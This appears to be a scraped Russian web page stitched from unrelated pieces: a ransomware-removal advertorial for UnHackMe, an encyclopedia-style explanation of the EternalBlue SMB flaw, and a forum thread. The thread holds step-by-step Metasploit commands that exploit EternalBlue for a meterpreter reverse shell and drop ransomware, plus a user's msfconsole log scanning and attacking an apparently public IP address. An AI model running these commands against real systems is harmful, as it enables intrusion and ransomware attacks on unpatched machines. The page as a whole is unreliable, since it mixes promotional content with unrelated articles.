Что за вирус eternal blue

ETERNAL — это вирус-вымогатель.

Инфицируя компьютер, вымогатель прописывает свой автозапуск в системном реестре для автоматического старта при входе пользователя. Затем вирус-вымогатель сканирует все имеющиеся жесткие (а иногда и сетевые) диски на предмет интересующих его файлов, и шифрует их.

- ETERNAL шифрует данные на вашем компьютере, что грозит их полной потерей.

- ETERNAL обычно делает недоступными файлы с документами, таблицами, фотографиями: .doc, .jpg, .xls, .mdb и т.п.

- ETERNAL требует оплаты для возможности их восстановления. Часто восстановления после оплаты также не происходит.

Как происходит заражение вымогателем ETERNAL?

Вчера был в гостях у бабушки. Частенько к ней хожу. Обожаю пирожки! А уж супчик какой! Вы бы тоже ходили часто, будь у вас такая бабушка. Ну да суть не в этом.

Перед самым уходом она попросила меня глянуть на ее компьютер, мотивируя тем, что тот не работает и хочет денег. А она, естественно, не знает, куда их ему засунуть.

По ее словам, она открыла какое то загадочное вложение из Собеса, пришедшее ей на почту. Конечно, она надеялась что ей прислали приглашение на праздник ветеранов. Однако компьютер сам перезагрузился и стал требовать выкуп за возможность загрузиться вновь. Да еще и в какой то неизвестной моей бабуле валюте.

Чаще всего вирусы-вымогатели проникают на компьютеры после посещения жертвой так называемых фишинговых сайтов.

Кроме того, очень часто заражение происходит в результате открытия вложений, присланных по почте, якобы от платежных служб и сервисов, банка, полиции, ФБР и бог знает кого еще. Задача злоумышленника в том, чтобы вы купились, и открыли вложение.

ETERNAL может попасть на ваш компьютер, используя уязвимости в вашей операционной системе, сети или браузере. В этом случае вымогатель ETERNAL встраивается в веб-страницу и инфицирует вашу машину при посещении данного сайта.

Как избежать заражения вирусом-вымогателем ETERNAL?

- Устанавливайте все критические обновления на вашу операционную систему.

- Установите уникальный, СЛОЖНЫЙ пароль на все аккаунты с правами админа!

- НИКОГДА не открывайте неизвестные вложения от не пойми кого! Будьте бдительнее!

Разумеется, я помог бабушке и компьютер вылечил. И беседу провел, о недопустимости открытия вложений от неизвестно кого. Но, думаю, что простенькая инструкция по избавлению от ETERNAL будет вам полезна. Поэтому ниже я привожу ее, как ручную, так и автоматическую.

Инструкция по ручному удалению вымогателя ETERNAL







Для того, чтобы самостоятельно избавиться от вируса-вымогателя ETERNAL, вам необходимо последовательно выполнить все шаги, которые я привожу ниже:



Запретить вредные службы с помощью консоли services.msc.





Удалить ‘Назначенные задания’, относящиеся к ETERNAL, с помощью консоли taskschd.msc.

А можно поступить проще, установив UnHackMe.

Cуществует множество специализированного ПО, которое обеспечит вам защиту от зловредов, подобных вымогателю ETERNAL. Я рекомендую воспользоваться UnHackMe от Greatis Software, выполнив все по пошаговой инструкции.





Шаг 1. Установите UnHackMe. (1 минута)



Шаг 2. Запустите поиск вредоносных программ в UnHackMe. (1 минута)



Шаг 3. Удалите вредоносные программы. (3 минуты)

UnHackMe выполнит все указанные шаги, проверяя по своей базе, всего за одну минуту.

При этом UnHackMe скорее всего найдет и другие вредоносные программы, а не только вымогатель ETERNAL.

При ручном удалении могут возникнуть проблемы с удалением открытых файлов. Закрываемые процессы могут немедленно запускаться вновь, либо могут сделать это после перезагрузки. Часто возникают ситуации, когда недостаточно прав для удалении ключа реестра или файла.

UnHackMe легко со всем справится и выполнит всю трудную работу во время перезагрузки.

И это еще не все. Если после удаления ETERNAL какие то проблемы остались, то в UnHackMe есть ручной режим, в котором можно самостоятельно определять вредоносные программы в списке всех программ.

Итак, приступим:

- Скачали софт, желательно последней версии. И не надо искать на всяких развалах, вполне возможно там вы нарветесь на пиратскую версию с вшитым очередным мусором. Оно вам надо? Идите на сайт производителя, тем более там есть бесплатный триал. Запустите установку программы.



Затем следует принять лицензионное соглашение.

И наконец указать папку для установки. На этом процесс инсталляции можно считать завершенным.

- Итак, запускаем проверку вашего компьютера. Можно использовать быструю, за 1 минуту. Но если время есть — рекомендую расширенное онлайн тестирование с использованием VirusTotal — это повысит вероятность обнаружения не только вируса ETERNAL, но и остальной нечисти.





Мы увидим как начался процесс сканирования.

- Обнаруживаем что-то на очередном этапе. UnHackMe отличается тем, что показывает вообще все, и очень плохое, и подозрительное, и даже хорошее. Не будьте обезьяной с гранатой! Не уверены в объектах из разряда ‘подозрительный’ или ‘нейтральный’ — не трогайте их. А вот в опасное лучше поверить. Итак, нашли опасный элемент, он будет подсвечен красным. Что делаем, как думаете? Правильно — убить! Ну или в английской версии — Remove Checked. В общем, жмем красную кнопку.

Ну и в конце вы увидите результаты сканирования и лечения.

Итак, как вы наверное заметили, автоматизированное лечение значительно быстрее и проще! Лично у меня избавление от вируса-вымогателя ETERNAL заняло 5 минут! Поэтому я настоятельно рекомендую использовать UnHackMe для лечения вашего компьютера от любых нежелательных программ!

Андрей - обычный парень, который пользуется компьютером каждый день, и ненавидит, когда неприятности наполняют его жизнь. А еще он любит петь. Но не переживайте, его голос не будет досаждать вам. Только текст )

| |

| CVE identifier(s) | CVE-2017-0144(EternalBlue) |

|---|---|

| Date discovered | 14 April 2017 года ; 3 years ago ( 2017-04-14 ) |

| Date patched | 14 March 2017 года ; 3 years ago ( 2017-03-14 ) |

| Discoverer | Shadow Brokers |

EternalBlue (CVE-2017-0144) - название эксплоита, который использует уязвимость в Windows-реализации протокола SMB. Считается, что к разработке эксплоита причастно Агентство Национальной Безопасности США. Как предполагается, данное ПО было украдено у Агентства национальной безопасности в 2016 году и просочилось в сеть 14 апреля 2017 года с помощью хакерской группы, известной как Shadow Brokers. К настоящему времени выпущены патчи, закрывающие используемую эксплоитом дыру в системе безопасности. Тем не менее машины, не получившие своевременного обноввления, до сих пор остаются уязвимыми.

Содержание

Описание используемой уязвимости

CVE-2017-0143 - CVE-2017-0148 - это семейство критических уязвимостей на сервере Microsoft SMBv1, присутствующих в Windows 7, Windows Server 2008, Windows XP и даже Windows 10, работающих на 445 порту. [Источник 1]

Непосредственно Eternalblue относится к CVE-2017-0144 - уязвимости, которая позволяет удаленным злоумышленникам выполнять произвольный код в целевой системе, отправляя специально созданные пакеты на сервер SMBv1.

Механизм работы [Источник 2]

Eternalblue использует функцию Windows с именем srv!SrvOS2FeaListSizeToNt. Кратко рассмотрим работу протокола SMB, чтобы понять как работает эксплоит.

Прежде всего, SMB (Server Message Block) - это протокол, используемый для запуска файловых служб и служб печати из серверных систем по сети. Среди спецификаций протокола есть структуры, которые позволяют протоколу передавать информацию о расширенных атрибутах файла, в основном метаданные о свойствах файла в файловой системе . Eternalblue использует три разных ошибки. Первая - математическая ошибка, когда протокол пытается преобразовать структуру списка OS/2 FileExtended Attribute (FEA) в структуру NT FEA, чтобы определить, какой объем памяти выделить. Неправильный расчет создает целочисленное переполнение, которое приводит к тому, что выделяется меньше памяти, чем ожидалось, что, в свою очередь, приводит к переполнению буфера . При записи большего количества данных, чем ожидалось, дополнительные данные могут попасть в смежное пространство памяти.

Инициирование переполнения буфера достигается благодаря второй ошибке, которая является результатом различия в определении протокола SMB двух связанных подкоманд: SMB_COM_TRANSACTION2 и SMB_COM_NT_TRANSACT. Оба имеют вторичную команду, которая используется, когда имеется слишком много данных для включения в один пакет. Принципиальное различие между TRANSACTION2 и NT_TRANSACT заключается в том, что последняя запрашивает пакет данных в два раза больше первой. Это очень важно , потому что ошибка в проверке возникает, если клиент отправляет созданное сообщение с помощью NT_TRANSACT подкоманды непосредственно перед тем как выполнить TRANSACTION2. Хотя протокол распознает, что были получены две отдельные подкоманды, он назначает тип и размер обоих пакетов (и соответственно распределяет память), основываясь только на типе последнего полученного. Так как последний меньше, первый пакет будет занимать больше места, чем выделено.

Как только злоумышленники достигнут этого начального переполнения, они могут воспользоваться третьей ошибкой в SMBv1, которая позволяет использовать атаку Heap Spraying, методом, который приводит к выделению порции памяти по заданному адресу. На этом этапе злоумышленник может написать и выполнить shell-код, чтобы получить контроль над системой.

Наиболее уязвимые системы [Источник 3]

Недостатки протокола SMBv1 были исправлены Microsoft в марте 2017 года с помощью обновления безопасности MS17-010. К сожалению, несмотря на то, что патч к настоящему времени доступен в течение более 2 лет, по-прежнему существует около миллиона компьютеров, подключенных к Интернету, которые остаются уязвимыми.

Эта уязвимость относится не только к Microsoft Windows; на самом деле все устройства, используемые серверный протокол Microsoft SMBv1, например ультразвуковое медицинское оборудование Siemens, потенциально уязвимо.

Количество уязвимых систем на 27 мая 2019:

- Windows Server 2012 R2 Standard 9600: 352,886

- Windows Server 2008 R2 Enterprise 7601 Service Pack 1: 111,331

- Windows Server 2008 R2 Standard 7601 Service Pack 1: 67,761

- Windows Server 2008 R2 Datacenter 7601 Service Pack 1: 57,295

- Windows Server 2016 Standard 14393: 53,005

- Windows Server 2012 R2 Datacenter 9600: 47,122

- Windows 7 Professional 7601 Service Pack 1: 36,454

- Windows 7 Ultimate 7601 Service Pack 1: 33,886

- Windows 10 Home 17134: 29310: 29.310

- Windows 7 Home Premium 7601 Service Pack 1: 26,781

Меры защиты

Основным способом защиты от данного эксплоита явлется своевременная установка обновлений безопасности.

![]()

Привет! Наверняка многие из вас слышали про EternalBlue (или ETERNALBLUE[1], CVE-2017-0144) — кодовое имя эксплойта, эксплуатирующего компьютерную уязвимость в Windows-реализации протокола SMB, к разработке которого, как считается, причастно Агентство национальной безопасности (США). Секретные сведения об уязвимости и исполняемый код эксплойта были опубликованы хакерской группой The Shadow Brokers 14 апреля 2017 года. Уязвимость была использована при распространении вредоносного ПО WannaCry в мае 2017 года. В этой статье я бы хотел обратить на него внимание, и попробовать в действии.

В последней версии Metasploit Framework присутствует, необходимый нам, для этого модуль.

Этот модуль является портом эксплойта группы ETERNALBLUE, частью инструментария FuzzBunch, выпущенного Shadow Brokers. Существует операция переполнения буфера в Srv! SrvOs2FeaToNt. Размер вычисляется в Srv! SrvOs2FeaListSizeToNt, с математической ошибкой, когда DWORD вычитается в WORD. Пул ядра подготовлен так, чтобы переполнение было хорошо продуманно, чтобы перезаписать буфер SMBv1. Фактический захват RIP будет завершен позже в srvnet! SrvNetWskReceiveComplete. Этот эксплоит, как и оригинал, может не срабатывать с 100% шансом в течение определенного промежутка времени, и должен запускаться непрерывно до момента срабатывания.

Приступим к осуществлению, в качестве атакующего хоста Kali Linux 2017.1, в качестве цели Windows 7.

> msf exploit(ms17_010_eternalblue) >set rhost 192.168.1.105

> msf exploit(ms17_010_eternalblue) >set lhost 192.168.1.21

> msf exploit(ms17_010_eternalblue) >set payload windows/x64/meterpreter/reverse_tcp

> msf exploit(ms17_010_eternalblue) >exploit

Эксплоит срабатывает на отлично, получаем системные привилегии:

> getsystem

Немного усугубим ситуацию, закинув целевому хосту вирус-вымогатель (аналог WannaCry)

> upload /root/ransomware.exe C:\\

Вот собственно, и все. Спасибо за внимание.

![]()

плюс настраивается быстрее чем даблпульсар и не требует wine.

Спасибо!

![]()

отлично отработал на win7 x64, пробило с первого раза. Посмотреть вложение 10207

плюс настраивается быстрее чем даблпульсар и не требует wine.

Спасибо!

![]()

![]()

![]()

![]()

![]()

![]()

![]()

![]()

![]()

гуглил , сделал как сказано на других форумах , все так же не помогло

гуглил , сделал как сказано на других форумах , все так же не помогло

![]()

Payload caught by AV? Fly under the radar with Dynamic Payloads in

Metasploit Pro -- learn more on

=[ metasploit v4.14.21-dev ]

+ -- --=[ 1656 exploits - 947 auxiliary - 293 post ]

+ -- --=[ 486 payloads - 40 encoders - 9 nops ]

+ -- --=[ Free Metasploit Pro trial:

msf > use auxiliary/scanner/smb/smb_ms17_010

msf auxiliary(smb_ms17_010) > show options

Module options (auxiliary/scanner/smb/smb_ms17_010):

Name Current Setting Required Description

---- --------------- -------- -----------

RHOSTS yes The target address range or CIDR identifier

RPORT 445 yes The SMB service port (TCP)

SMBDomain . no The Windows domain to use for authentication

SMBPass no The password for the specified username

SMBUser no The username to authenticate as

THREADS 1 yes The number of concurrent threads

msf auxiliary(smb_ms17_010) > set RHOSTS 185.34.20.132

RHOSTS => 185.34.20.132

msf auxiliary(smb_ms17_010) > run

[+] 185.34.20.132:445 - Host is likely VULNERABLE to MS17-010! (Windows 7 Professional 7601 Service Pack 1)

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

msf auxiliary(smb_ms17_010) > back

msf > use exploit/windows/smb/eternalblue_doublepulsar

msf exploit(eternalblue_doublepulsar) > show options

Module options (exploit/windows/smb/eternalblue_doublepulsar):

Name Current Setting Required Description

---- --------------- -------- -----------

DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar

ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue

PROCESSINJECT wlms.exe yes Name of process to inject into (Change to lsass.exe for x64)

RHOST yes The target address

RPORT 445 yes The SMB service port (TCP)

TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)

WINEPATH /root/.wine/drive_c/ yes WINE drive_c path

Id Name

-- ----

8 Windows 7 (all services pack) (x86) (x64)

msf exploit(eternalblue_doublepulsar) > set RHOST 185.34.20.132

RHOST => 185.34.20.132

msf exploit(eternalblue_doublepulsar) > SET PROCESSINJECT explorer.exe

[-] Unknown command: SET.

msf exploit(eternalblue_doublepulsar) > set PROCESSINJECT explorer.exe

PROCESSINJECT => explorer.exe

msf exploit(eternalblue_doublepulsar) > show options

Module options (exploit/windows/smb/eternalblue_doublepulsar):

Name Current Setting Required Description

---- --------------- -------- -----------

DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar

ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue

PROCESSINJECT explorer.exe yes Name of process to inject into (Change to lsass.exe for x64)

RHOST 185.34.20.132 yes The target address

RPORT 445 yes The SMB service port (TCP)

TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)

WINEPATH /root/.wine/drive_c/ yes WINE drive_c path

Id Name

-- ----

8 Windows 7 (all services pack) (x86) (x64)

msf exploit(eternalblue_doublepulsar) > run

[*] Started reverse TCP handler on 192.168.88.249:4444

[*] 185.34.20.132:445 - Generating Eternalblue XML data

[*] 185.34.20.132:445 - Generating Doublepulsar XML data

[*] 185.34.20.132:445 - Generating payload DLL for Doublepulsar

[-] 185.34.20.132:445 - Exploit failed: Errno::ENOENT No such file or directory @ rb_sysopen - /root/.wine/drive_c/eternal11.dll

[*] Exploit completed, but no session was created.

msf exploit(eternalblue_doublepulsar) > set WINEPATH /root/dark/.wine/drive_c/

WINEPATH => /root/dark/.wine/drive_c/

msf exploit(eternalblue_doublepulsar) > exploit

[*] Started reverse TCP handler on 192.168.88.249:4444

[*] 185.34.20.132:445 - Generating Eternalblue XML data

cp: не удалось выполнить stat для '/root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.Skeleton.xml': Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.xml: Нет такого файла или каталога

[*] 185.34.20.132:445 - Generating Doublepulsar XML data

cp: не удалось выполнить stat для '/root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.Skeleton.xml': Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

[*] 185.34.20.132:445 - Generating payload DLL for Doublepulsar

[-] 185.34.20.132:445 - Exploit failed: Errno::ENOENT No such file or directory @ rb_sysopen - /root/dark/.wine/drive_c/eternal11.dll

[*] Exploit completed, but no session was created.

msf exploit(eternalblue_doublepulsar) > set WINEPATH /root/dark/.wine/drive_c/

WINEPATH => /root/dark/.wine/drive_c/

msf exploit(eternalblue_doublepulsar) > exploit

[*] Started reverse TCP handler on 192.168.88.249:4444

[*] 185.34.20.132:445 - Generating Eternalblue XML data

cp: не удалось выполнить stat для '/root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.Skeleton.xml': Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.xml: Нет такого файла или каталога

[*] 185.34.20.132:445 - Generating Doublepulsar XML data

cp: не удалось выполнить stat для '/root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.Skeleton.xml': Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

